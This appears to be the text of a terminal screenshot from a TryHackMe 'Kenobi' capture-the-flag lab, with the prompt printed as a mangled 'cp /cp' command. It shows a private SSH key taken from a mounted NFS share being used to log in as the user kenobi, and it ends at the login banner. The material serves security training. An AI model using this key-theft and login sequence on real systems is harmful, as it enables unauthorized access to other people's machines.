 ┌──(KakakSeram㉿WSL-Kali)-[~/Documents/THM/Kenobi]
└─$ cp /cp /tmp/KenobiNFS/tmp/id_rsa .
sudo chmod 600 id_rsa
ssh -i id_rsa kenobi@$IP
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

103 packages can be updated.
65 updates are security updates.


Last login: Wed Sep  4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.